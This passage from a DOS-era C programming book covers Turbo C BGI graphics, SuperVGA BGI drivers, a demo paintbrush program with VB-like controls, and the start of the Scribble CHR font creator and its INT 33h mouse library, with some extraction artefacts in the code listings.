One of the common mistakes very often committed by Indian Programmers is to use DETECT macro with initgraph( ) as shown above. First of all we must know what DETECT will do in a program: it automatically detects the system's graphics adapter and chooses the mode that provides the highest resolution for that adapter. So we must understand that DETECT **may** detect a mode, which we might not expect! And it will be a very serious problem! If you write a program for 640x480 resolution, and if DETECT detects a mode that has only 320x200 resolution, you cannot see a part of the image. It is a costly mistake!

So the right declaration for a bug free program is:

```
int gdriver = VGA, gmode = VGAHI; 
initgraph( &gdriver, &gmode, "c:\\tc\\bgi");
```
Another problem with DETECT is that even if you have SVGA it will detect VGA.

#### **28.2 More Colors**

 When BGI was introduced by the Borland people, they only had VGA (and other older adapters like EGA etc.). So they supplied the graphics package with BGI drivers that could drive the contemporary video adapter like VGA, EGA etc. At that time almost all the systems got VGA. VGA could support only limited number of colors(16 & 256). So programmers who used BGI preferred 16 color mode of VGA, as it gives good resolution (640x480). Nowadays, we have SVGA. SVGA could even support  $2^{24}$  (about 16 million) colors! So if we have BGI driver that supports SVGA, we can obtain the quality of Windows desktop screen in DOS Windows! But Borland doesn't provide BGI driver to support SVGA. Fortunately we have other commercial

packages to support SVGA. Jordan Hargraphix Software's SuperVGA/Tweak BGI drivers are the widely used drivers.

#### **28.3 Jordan Hargraphix Software's SuperVGA/Tweak BGI drivers**

Jordan Hargraphix Software's SuperVGA/Tweak BGI drivers are the best according to my knowledge. It is found on  $CD$ . But it is a shareware, if you use it, you must send fees to the author! Using Jordan Hargraphix Software's SuperVGA/Tweak BGI drivers, we can obtain even  $2^{24}$  colors! But before that, you must set the Windows screen properties to desired number of colors. In other words, if you set the screen to the maximum of 256 colors, you cannot get more colors in DOS Box using Jordan Hargraphix Software's SuperVGA/Tweak BGI drivers.

Jordan Hargraphix Software's SuperVGA/Tweak BGI drivers currently support the following Modes:

- SuperVGA 16-color
	- 0) Standard EGA/VGA 320x200x16
	- 1) Standard EGA/VGA 640x200x16
	- 2) Standard EGA/VGA 640x350x16
	- 3) Standard VGA 640x480x16
	- 4) SuperVGA/VESA 800x600x16
	- 5) SuperVGA/VESA 1024x768x16
	- 6) SuperVGA/VESA 1280x1024x16
- SuperVGA 256-color
	- 0) Standard VGA/MCGA 320x200x256
	- 1) 256k Svga/VESA 640x400x256
	- 2) 512k Svga/VESA 640x480x256
	- 3) 512k Svga/VESA 800x600x256
	- 4) 1024k Svga/VESA 1024x768x256
	- 5) 256k Svga 640x350x256
	- 6) 1280k+ VESA 1280x1024x256
- SuperVGA 32768-color
	- 0) 320x200x32768 1) 640x350x32768 2) 640x400x32768 3) 640x480x32768 4) 800x600x32768 5) 1024x768x32768 6) 1280x1024x32768
- SuperVGA 65536-color
	- 0) 320x200x65536
	- 1) 640x350x65536
	- 2) 640x400x65536
	- 3) 640x480x65536
	- 4) 800x600x65536
	- 5) 1024x768x65536
	- 6) 1280x1024x65536
- SuperVGA 24-bit color
	- 0) 320x200x24-bit 1) 640x350x24-bit
	- 2) 640x400x24-bit
	- 3) 640x480x24-bit
	- 4) 800x600x24-bit
	- 5) 1024x768x24-bit
	- 6) 1280x1024x24-bit
- Tweaked 16-color
	- 0) 704x528x16 1) 720x540x16 2) 736x552x16 3) 752x564x16 4) 768x576x16
	- 5) 784x588x16
	- 6) 800x600x16
- Tweaked 256-color
	- 0) 320x400x256 1) 320x480x256 2) 360x480x256 3) 376x564x256 4) 400x564x256 5) 400x600x256 6) 320x240x256
	- 7) 360x350x256
- S3 Accelerator 16/256/32768-color
	- 0) 640x480x256 1) 800x600x256 2) 1024x768x256 3) 800x600x16 4) 1024x768x16 5) 1280x960x16 6) 1280x1024x16 7) 640x480x32768

Turbo  $C_{++}3.0$ 's setcolor() function was not written with upward compatibility. setcolor( ) function receives 'integer' value as color value. So setcolor( ) function cannot work if we provide a 'long' value (a value above 32767, say 50000). Inorder to make the setcolor() function to work, Jordan Hargraphix Software's graphics functions use certain rules. More details and documentation are found on  $CD$   $\rightarrow$  !

# **28.4 Jordan Hargraphix Software's HGXMOUSE TSR**

HGXMOUSE TSR is another good product from Jordan Hargraphix Software. It's also a shareware, i.e, if you use it you must send fees to the author. It is available in CD . You have to load your mouse driver before you load HGXMOUSE TSR. The reason is HGXMOUSE TSR is not a replacement for your mouse driver, but an extension to it.

The question is why we need HGXMOUSE TSR. Your mouse driver may not be aware of certain video modes. So in those video modes, you won't get mouse support. HGXMOUSE TSR, thus enhances the performance of your mouse driver. Jordan Hargraphix Software's SuperVGA/Tweak BGI drivers are fully integrated with the TSR, and will provide automatic mouse support in all modes if the TSR and mouse driver are loaded.

Following are the important features of HGXMOUSE TSR.

- Support for the mouse cursor in 16, 256, 32k, 64k and true color SuperVGA modes, as well as tweaked 16 and 256 color modes.
- Support for a graphical text mode cursor (ala Norton)
- Support for the hardware cursor on systems that support it. (Cirrus 54xx, S3, Paradise)
- Easy to use API so you can use the mouse cursor in your own programs. (without needing to use Jordan Hargraphix Software's SuperVGA/Tweak BGI drivers).
- Large cursor support (currently up to 32x32).
- Ability to set the cursor foreground and background colors.
- Bitmap cursor support **(multicolored mouse cursors**).
# "People with understanding want more knowledge." **VB Controls 29**

Using graphics with BGI, we can create VB like controls: Forms, textboxes, command buttons etc. In this chapter let us see how to create few VB like controls.

## **29.1 Paintbrush**

 The following program is a Demo Paintbrush program. This program uses: command buttons, Windows and Frame. Paintbrush coders usually find difficulty in implementing mouse drawings. Here, I give you few guidelines.

#### **29.1.1 Restricting Mouse Pointer**

When the mouse is clicked on the drawing area, you must restrict it so that outside of the drawing should not be affected.

#### **29.1.2 Hiding/Showing Mouse Pointer**

 You must properly hide/show mouse pointer. When you want to paint on the drawing box using putpixel( ) or anything else, first of all hide the pointer, paint (using putpixel( )) and then do not forget to 'show' mouse pointer! I could see, even the commercial software— Adobe's *Instant Artist* fails to use this logic! So the logic is *hide-paint-show*.

#### **29.1.3 Avoiding Flickering of Mouse Pointer**

 When you would hide and show the pointer repeatedly, it usually starts flickering. So use '*hide-paint-show*' logic, only when the current mouse position is not equal to previous mouse position. If the current mouse position is equal to previous mouse position, don't do anything!

#### **29.1.4 Using setwritemode( ) function**

 When you draw line with the so called 'rubber-band technique', you may find that the existing images will get erased. We can avoid such 'erasing' with setwritemode(XOR\_PUT). As we know XOR is used for 'toggling', we can utilize it to avoid 'erasing'.



```
struct RecButtonCoord 
  \{ int x1; 
      int y1; 
      int x2; 
      int y2; 
   }; 
struct RecButtonCoord RecBut_Cd[MAXCMDBUTTON];
void far MyOuttextxy( int x, int y, char far *str, int color ); 
void MyRectangle( int x1, int y1, int x2, int y2, int upcolor, int 
lowcolor ); 
void InitVB( void ); 
void InitScreen( void ); 
void VBForm( int x1, int y1, int x2, int y2, char *title ); 
void VBFrame( int x1, int y1, int x2, int y2 ); 
void VBDrawBox( int x1, int y1, int x2, int y2 ); 
void CmdButton( int cmdno, int status ); 
int CmdButtonVal( int x, int y ); 
void ShowStatus( int msgno ); 
/*----------------------------------------------- 
       MyOttextxy - Prints text with 
            specified color */
void far MyOuttextxy( int x, int y, char far *str, int color ) 
{ 
   setcolor( color );
    outtextxy( x, y, str ); 
} /*--MyOuttextxy( )-----------*/ 
/*----------------------------------------------- 
       MyRectangle - Rectangle with 
             upcolor for Ú, lowcolor for Ù. 
       It's for Command Button effect. */ 
void MyRectangle( int x1, int y1, int x2, int y2, int upcolor, int 
lowcolor ) 
{ 
    setcolor( upcolor ); 
    line( x1, y1, x2, y1 ); 
    line( x1, y1, x1, y2 ); 
   setcolor( lowcolor );
    line( x1, y2, x2, y2 ); 
   line(x2, y1, x2, y2);
} /*--MyRectangle( )-------------*/ 
                                  147
```

```
/*----------------------------------------------- 
       InitVB - Initializes VB. 
            ie, Checks errors. */
void InitVB( void ) 
{ 
    int gdriver = VGA, gmode = VGAHI, error; 
    if ( !InitMouse( ) ) 
\{cprintf( "Mouse support needed! \r \n\alpha" );
       exit(1);
       } 
    initgraph( &gdriver, &gmode, "c:\\tc\\bgi" ); 
    error = graphresult( ); 
    if ( error != grOk ) 
\{ closegraph( ); 
      cprintf( "Graphics error: %s \r\n\a", grapherrormsg( error ) );
      exit(1);
       } 
} /*--InitVB( )-------*/ 
/*----------------------------------------------- 
       InitScreen - Initializes Screen. */ 
void InitScreen( void ) 
{ 
    int i, x, y; 
   VBForm( 100, 80, 540, 400, "A to Z of C \rightarrow Mini Paintbrush" );
    VBFrame( 180, 350, 445, 380 ); 
    VBDrawBox( 140, 130, 500, 300 ); 
   for( i= 0, x = 222, y = 320 ; i < 3 ; x == 65, ++i )
      { 
     RecBut_Cd[i].x1 = x;RecBut Cd[i].y1 = y;RecBut Cd[i].x2 = x + 50;RecBut_Cd[i].y2 = y + 20;CmdButton( i, NORMAL );
      } 
    /* Labels for Command Button... */ 
    MyOuttextxy( 229, 327, "Brush", BLACK ); 
    MyOuttextxy( 297, 327, "Line", BLACK ); 
    MyOuttextxy( 363, 327, "Quit", BLACK ); 
} /*--InitScreen( )------*/
```

```
/*----------------------------------------------- 
      VBForm - Creates a Window with the given title. *void VBForm( int x1, int y1, int x2, int y2, char *title ) 
{ 
   setfillstyle( SOLID FILL, LIGHTGRAY );
    bar( x1, y1, x2, y2 ); 
    setfillstyle( SOLID_FILL, BLUE ); 
   bar(x1+4, y1+3, x2-5, y1+22);
    MyOuttextxy( x1+13, y1+10, title, WHITE ); 
   MyRectangle(x1+1, y1, x2-1, y2-1, WHITE, BLACK);
\} /*--VBForm( )----------*/
/*----------------------------------------------- 
       VBFrame - Creates VB like Frame. */ 
void VBFrame( int x1, int y1, int x2, int y2 ) 
{ 
    MyRectangle( x1+1, y1+1, x2, y2, WHITE, DARKGRAY ); 
   MyRectangle(x1, y1, x2+1, y2+1, DARKGRAY, WHITE);
\} /*--VBFrame( )-------------*/
/*----------------------------------------------- 
       VBDrawBox - Creates Drawing Box. */ 
void VBDrawBox( int x1, int y1, int x2, int y2 ) 
\left\{ \right.setfillstyle( SOLID FILL, WHITE );
   bar(x1+1, y1+1, x2-2, y2-2);
    MyRectangle( x1, y1, x2, y2, BLACK, WHITE); 
\} /*--VBDrawBox( )--------*/
/*----------------------------------------------- 
       CmdButton - Draws Command Button for 
             specified status. 
            status are NORMAL, PRESS */
void CmdButton( int cmdno, int status ) 
{ 
    if ( status==NORMAL ) 
       MyRectangle( RecBut_Cd[cmdno].x1, RecBut_Cd[cmdno].y1, 
                  RecBut_Cd[cmdno].x2, RecBut_Cd[cmdno].y2, WHITE, BLACK 
); 
      else 
       MyRectangle( RecBut_Cd[cmdno].x1, RecBut_Cd[cmdno].y1, 
               RecBut Cd[cmdno].x2, RecBut Cd[cmdno].y2, BLACK, WHITE );
} /*--CmdButton( )----------*/
```

```
/*----------------------------------------------- 
       CmdButtonVal - Returns Command Button value. */ 
int CmdButtonVal( int x, int y ) 
{ 
    BOOLEAN found = FALSE; 
    int i; 
    for( i= 0; !found && i < MAXCMDBUTTON ; ++i ) 
      found = (x > RecBut_Cd[i].x1 \& x < RecBut_Cd[i].x2&\&\ y > \text{RecBut\_Cd[i].y1} \&\&\ y < \text{RecBut\_Cd[i].y2}; if ( found ) 
      --i; return( i ); 
} /*--CmdButtonVal( )----------*/ 
/*----------------------------------------------- 
       ShowStatus - Display messages. */ 
void ShowStatus( int msgno ) 
{ 
   char *message[] = \{ "Brush mode", 
                    "Line mode" 
                 }; 
   if ( msgno==0 || msgno==1 )
\{setfillstyle( SOLID FILL, LIGHTGRAY );
        bar( 280, 360, 438, 370 ); 
        MyOuttextxy( 280, 360, message[msgno], BLACK ); 
 } 
} /*--ShowStatus( )--------*/ 
/*----------------------------------------------- 
      main - Main of VB */
int main( void ) 
{ 
    int mx, my, x1, x2, y1, y2, mbutton, cmdno, prevcmdno=0; 
    const int brushcolor = RED; /* choose default brush color */ 
    BOOLEAN stayin = TRUE; 
    InitVB( ); 
    InitScreen( ); 
   CmdButton( BRUSH, PRESS ); /* Force <Brush> button to default */
    ShowStatus( BRUSH ); 
    ShowMousePtr( );
```

```
 while( stayin ) 
     { 
     /* if ESC is pressed, then quit! */ if ( kbhit( ) ) 
          stayin = \left( qetch\left( )!=ESC \right);
      GetMousePos( &mbutton, &mx, &my ); 
      if ( mbutton==LFTCLICK ) 
          { 
           cmdno = CmdButtonVal( mx, my ); 
           if ( cmdno!=MAXCMDBUTTON && cmdno != prevcmdno ) 
\{ HideMousePtr( ); 
                 CmdButton( cmdno, PRESS ); 
                 CmdButton( prevcmdno, NORMAL ); 
                 ShowStatus( cmdno ); 
                 prevcmdno = cmdno; 
                 ShowMousePtr( ); 
            stayin = ( cmdno!=QUIT );<br>}
 } 
           if ( ISDRAWBOX( mx, my ) ) 
\{ RestrictMousePtr( 142, 132, 497, 297 ); 
                 switch ( prevcmdno ) 
\{ case BRUSH: 
                     x1 = mx;y1 = mysetcolor( brushcolor );
                      HideMousePtr( ); 
                      putpixel( mx, my, brushcolor ); 
                      ShowMousePtr( ); 
 do 
\{ GetMousePos( &mbutton, &mx, &my ); 
                          if ( x1! = mx || y1! = my )
\{ HideMousePtr( ); 
                              line(x1, y1, mx, my);
                               ShowMousePtr( ); 
                              x1 = mx;y1 = my } 
                         } while(mbutton==LFTCLICK); 
                      break; 
                    case LINE: 
                     x2 = x1 = mx151
```

```
y2 = y1 = my /* Note! in XOR_PUT mode, you must 
                              setcolor to 'WHITE-brushcolor' 
\star/setwritemode( XOR PUT );
                          setcolor( WHITE-brushcolor );
do do contra do contra do contra do contra do contra do contra do contra do contra do contra do contra do contra do contra do contra do contra do contra do contra do contra do contra do contra do contra do contra do contra
\{ GetMousePos( &mbutton, &mx, &my ); 
                               if ( mx!=x2 || my!= y2 )
\{ HideMousePtr( ); 
                                    line( x1, y1, x2, y2 ); 
                                   line(x1, y1, mx, my);
                                    ShowMousePtr( ); 
                                   x2 = mxy2 = my } 
                             } while(mbutton==LFTCLICK); 
                          setwritemode( COPY PUT );
                          /* Note! in COPY PUT mode, you must
                          setcolor to 'brushcolor'<br>*/
\star/setcolor( brushcolor );
                          HideMousePtr( ); 
                          line(x1, y1, mx, my);
                          ShowMousePtr();
 } 
                    RestrictMousePtr( 0, 0, 640, 480 ); 
 } 
 } 
     } 
    closegraph( ); 
    return( 0 ); 
\} /*--main( )---------*/
```
#### **29.2 Note**

 For mouse inputs, here I have used *request mode* and so it won't be much efficient. If you need more precision, use *event mode* to get mouse inputs.

 A real VB control uses object-oriented concepts. So for the exact implementation, you have to go for C++.

#### **Suggested Projects**

 1. Yet I haven't seen a full VB imitated controls library. If you could code all VB controls, you can even sell that library!

"Plans fail without good advice." **Scribble 30**

Scribble is a CHR file creator developed with graphics with BGI. It will be a good example of coding style, using mouse routines, graphics with BGI, library & project file creation and file format.

## **30.1 Prelude**

 CHR files are used for generating fonts in Turbo C's graphics programs. Except for default font, we need the corresponding CHR file to display respective fonts. For example, inorder to display 'Gothic' fonts, we need GOTH.CHR file. Scribble is a CHR (or font) file creator. When I developed this utility, I thought that there is no utility to create CHR files. But later I came to know that Borland also provides 'Font Editor' to create CHR file. When you compare 'Scribble' and Borland's 'Font Editor', you can find that the mouse support in Borland's Font Editor is worse! When I developed Scribble, I thought that CHR file format is undocumented. And so I cracked the CHR file format. But later I came to know that it is documented. So my view about CHR file format may slightly differ from Borland's official documentation. I suggest you to have a glance at the CHR file format on file format collection.

## **30.2 Storing Fonts**

 Borland's CHR file structure saves a character pattern as a set of lines with X, Y coordinates stored in corresponding bytes. The coordinate values are stored in 7-bits of a byte and they all are signed. So the existing values can be –64 to 63 for X and Y coordinates. The last bit  $(7<sup>th</sup> bit)$  of the X-Y values holds the command. The command can be any one of the following 3 commands: *Move/Scan character*, *Draw line from current location* or *End of character definition*.

 You can see that the X values can even be in negative. But for the sake of brevity, I have avoided negative values in Scribble.



# **30.3 Scribble screenshots**





# **30.4 Mouselib.lib**

#### **30.4.1 Mouselib.h**

#ifndef \_\_MOUSELIB\_H

```
#define LFTCLICK (1) 
int InitMouse( void ); 
void ShowMousePtr( void ); 
void MoveMousePtr( int x, int y ); 
void RestrictMousePtr( int x1, int y1, int x2, int y2);
void HideMousePtr( void ); 
void GetMousePos( int *mbutton, int *x, int *y ); 
void ChangeMousePtr( int *shape );
```

```
#endif
```
#### **30.4.2 Mouselib.c**

```
#include "mouselib.h" 
#pragma inline 
/*----------------------------------------------- 
       InitMouse - Initializes Mouse. 
            Returns 0 for success. *int InitMouse( void ) 
{ 
    asm { 
        MOV AX, 0; 
        INT 33h; 
      } 
   return; 
\frac{1}{2} /*--InitMouse( )---*/
/*----------------------------------------------- 
       ShowMousePtr - Shows Mouse Pointer. */ 
void ShowMousePtr( void ) 
{ 
    asm { 
        MOV AX, 1h; 
        INT 33h; 
       } 
} /*--ShowMousePtr( )----*/ 
/*----------------------------------------------- 
       HideMousePtr - Hide Mouse Pointer. */
```

```
void HideMousePtr( void ) 
{ 
     asm { 
          MOV AX, 2h; 
          INT 33h; 
       } 
} /*--HideMousePtr( )-----*/ 
/*----------------------------------------------- 
       MoveMousePtr - Move Mouse Pointer 
            to (x, y). \star/void MoveMousePtr( int x, int y ) 
{ 
     asm { 
          MOV AX, 4h; 
          MOV CX, x; 
          MOV DX, y; 
          INT 33h; 
       } 
} /*--MoveMousePtr( )-----*/ 
/*----------------------------------------------- 
       RestrictMousePtr - Restrict Mouse Pointer 
            to the specified coordinates *void RestrictMousePtr( int x1, int y1, int x2, int y2 ) 
{ 
    asm { 
         MOV AX, 7h; 
         MOV CX, x1; 
         MOV DX, x2; 
         INT 33h; 
         MOV AX, 8h; 
         MOV CX, y1; 
         MOV DX, y2; 
         INT 33h; 
       } 
} /*--RestrictMousePtr( )--------*/ 
/*----------------------------------------------- 
       GetMousePos - Gets Mouse position & mouse button value. */ 
void GetMousePos( int *mbutton, int *mx, int *my ) 
{ 
    asm { 
         MOV AX, 3h;
```

```
 INT 33h; 
         MOV AX, BX; 
         MOV BX, mbutton; 
         MOV WORD PTR [BX], AX; 
         MOV BX, mx; 
         MOV WORD PTR [BX], CX; 
         MOV BX, my; 
         MOV WORD PTR [BX], DX; 
 } 
} /*--GetMousePos( )------*/
```
#### **30.4.3 Mouselib.lib**

 Using the above Mouselib.c file compile it to library file for Small memory model, you will get Mouselib.lib file. You can use the library – Mouselib.lib in your projects.

## **30.5 Scribble.h**

```
/*---------------------------------------------------------------------- 
                       Scribble Declarations 
                            scribble.h 
* - - - - */ 
/* PC bios data area pointer to incrementing unsigned long int */#define BIOSTICK (*(volatile unsigned long far *)(0x0040006CL)) 
typedef int BOOLEAN; 
#define FALSE (0) 
#define TRUE (1) 
#define PRESS (0) 
#define NORMAL (1) 
#define MAXCMDBUTTON (7) 
#define CLEAR (0) 
#define NEXT (1) 
#define QUIT (2) 
#define ABOUT (3) 
#define OKBUTTON (4) 
#define NOBUTTON (5) 
#define YESBUTTON (6)
```

```
struct ButtonStatus 
   { 
      int x1; 
      int y1; 
      int x2; 
      int y2; 
   }; 
#define MAXBRUSH (10) 
#define THANKS (1) 
#define FSIZEERR (2) 
typedef int WORD; 
typedef char BYTE; 
#define EOFCHAR1 (0) 
#define EOFCHAR2 (0) 
#define CHARSCAN1 (0) 
#define CHARSCAN2 (1) 
#define DRAWCHAR1 (1) 
#define DRAWCHAR2 (1) 
typedef struct tagFILEHEADER 
   { 
       BYTE fId[4]; 
       BYTE copyRight[111]; 
       BYTE copyRightEnd; 
       WORD headerOffset; 
      BYTE fntName[4];
       WORD fntSize; 
      BYTE fntVersion[4];
       BYTE fntHeader; 
       WORD noOfChars; 
       BYTE undefined1; 
       BYTE startChar; 
       WORD defOffset; 
       BYTE fillFlag; 
       BYTE dCapital; 
       BYTE dBase; 
       BYTE dBottomDescender; 
     BYTE undefined2[5];
// WORD charOffset[noOfChars]; 
// BYTE widthTbl[noOfChars]; 
  } FILEHEADER; 
typedef struct tagFONTINFO 
   { 
      unsigned int y : 7;
```

```
 unsigned int op2 : 1; 
       unsigned int x : 7;
        unsigned int op1 : 1; 
   } FONTINFO; 
/* File header for Sribble */ 
FILEHEADER scriFh = { 
                       'P', 'K', 8, 8, 
                    "Scribble v1.0 for DOS ,2001 by R. Rajesh Jeba Anbiah, " 
                              "Web page: xxxxxxxxxxxxxxxxxxxxxxxxxxx, " 
                              "Thank you Jesus! ", 
                      0x1A,
                      128, \frac{1}{2} /* headerOffset */<br>"????", \frac{1}{2} fntName - To be
                                   /* fntName - To be changed */0, /* fntSize - To be changed */ 1, 0, 1, 0, 
                      '+',
                      1, \frac{1}{2} /* noOfChars - To be changed */
                      0, \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} startChar \frac{1}{2} /* startChar \frac{1}{2}\frac{1}{x} startChar \frac{x}{y}0, /* defOffset - To be changed */0<sub>r</sub> 25, 
                      0, -9, 
                      " " " /* undefined ?? */
                    }; 
/* Store brushe types */ 
char *Pixel Mask[16] = { 
                       "11000000", 
                       "11000000", 
                       "00000000", 
                       "00000000", 
                       "11100000", 
                       "11100000", 
                       "11100000", 
                      "00000000",
                       "01100000", 
                       "11110000", 
                       "11110000", 
                       "01100000", 
                       "01111000",
```

```
 "11111100", 
                   "11111100", 
                   "01111000" 
 }; 
void far MyOuttextxy( int x, int y, char far *str, int color ); 
void MyRectangle( int x1, int y1, int x2, int y2, int upcolor, int 
lowcolor ):
void PutPoint( int x, int y, int btype ); 
void ScribbleLine ( int x1, int y1, int x2, int y2, int btype ); 
void ScribbleInfo( void ); 
void InitScribble( void ); 
void GWindow( int x1, int y1, int x2, int y2, char *title ); 
void SetScreen( void ); 
void GetFontName( char *str ); 
void FileSizeIndicator( void ); 
void Clear( void ); 
void CmdButton( int cmdno, int status ); 
int CmdButtonVal( int x, int y ); 
void BrushBox( int brushno, int status ); 
int BrushVal( int x, int y ); 
void MsgWindow( char *fontname, int msgno ); 
int X4CenteredMsg( char *str ); 
void MakeFontProcedure1( void ); 
void MakeFontProcedure2( void ); 
void MakeFontProcedure3( void ); 
void CloseScribbleFiles( void );
```
## **30.6 Scribble.c**

```
/*--------------------------------------------------------------------- 
                                  Scribble 
                            ( CHR file creator ) 
                                     by 
                           R. Rajesh Jeba Anbiah, 
      File name: Scribble.c 
       Written: March-April, 2001 
       Copyright (c) 2001, R. Rajesh Jeba Anbiah 
       All Rights Reserved. 
 * - - - */ 
#include <stdio.h> 
#include <conio.h> 
#include <math.h> 
#include <time.h> 
#include <alloc.h>
```

```
#include <dir.h> 
#include <graphics.h> 
#include "mouselib.h" 
#include "scribble.h" 
struct ButtonStatus But Stat[MAXCMDBUTTON], Brush Stat[MAXBRUSH];
FONTINFO fInfo; 
WORD charoffset; 
BYTE charwidth; 
FILE *chOffFp, *wthFp, *chInfoFp, *scriFp; 
/*----------------------------------------------- 
       MyOttextxy - Prints text with 
            specified color */
void far MyOuttextxy( int x, int y, char far *str, int color ) 
{ 
   setcolor(color);
    outtextxy( x, y, str ); 
} /*--MyOuttextxy( )-----------*/ 
/*----------------------------------------------- 
       MyRectangle - Rectangle with 
            upcolor for \Gamma, lowcolor for \overline{J}.
      It's for Command Button effect. *void MyRectangle( int x1, int y1, int x2, int y2, int upcolor, int 
lowcolor ) 
{ 
   setcolor( upcolor );
    line( x1, y1, x2, y1 ); 
   line( x1, y1, x1, y2 ); 
   setcolor( lowcolor );
    line( x1, y2, x2, y2 ); 
    line( x2, y1, x2, y2); 
} /*--MyRectangle( )-------------*/ 
/*----------------------------------------------- 
       PutPoint - Point with a specified 
             pattern ( brush type ). 
